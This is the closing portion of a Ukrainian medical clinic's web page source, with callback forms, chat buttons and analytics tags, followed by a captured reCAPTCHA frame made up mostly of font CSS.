		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Зателефонувати!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 невідкладна допомога</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call-центр</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Дякуємо!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>Найближчим часом з Вами зв’яжеться менеджер</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="D3j8fF5zbBOVCTrIADVrLeg48o4jkswpvpftlPFk">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Замовити дзвінок
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Ваше ім&#039;я
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Ім&#039;я">

        <label for="cb-form-phone" class="cb-form-label">
            Номер телефону<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Надіслати
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script>
        window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE";

        document.addEventListener("DOMContentLoaded", function () {
            document.getElementById('preloader').classList.add('hidden');
            document.getElementById('preloader').classList.remove('visible');
            if ( checkIE() == true ) {
            document.getElementById('ie-block').classList.add('show');
        } else {
            const el = document.getElementById('ie-block');
            if (el) el.remove();
        }
        });

        function checkIE() {
            var ua = window.navigator.userAgent;
            var msie = ua.indexOf("MSIE ");
            if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) {
                return true;
            }
            return false;
        }
    </script>
    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_ua"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
            <script src="https://oberig.ua/js/forms.js?v=1751656535"></script>
    

    
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/854881543/?guid=ON&amp;script=0"/>
</div>
</noscript>



<!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<!--ss_category_name:Аденома простати--><!--URI:'//oberig.ua/disease/adenoma-prostati-14'--><!--{seo_shield_out_buffer}--><!-- think_on --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq&co=aHR0cHM6Ly9vYmVyaWcudWE6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=h301ihojcccv
body_size: 45459
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
